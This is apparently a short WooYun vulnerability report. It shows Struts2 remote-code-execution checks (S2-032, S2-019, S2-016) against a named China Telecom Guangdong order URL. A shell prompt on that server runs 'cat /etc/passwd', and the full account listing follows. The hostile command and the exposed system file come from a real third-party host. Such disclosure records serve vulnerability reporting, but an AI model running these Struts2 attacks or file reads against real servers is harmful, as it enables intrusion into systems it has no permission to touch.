 目标 http://gd.189.cn/eOrder/getOrderList.action
编码 UTF-8 S2-032(F) S2-032 S2-019(S) S2-019 S2-016(F)
[/ecss/home/ecssweb1/webApp/WebRoot/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
www.wooyun.org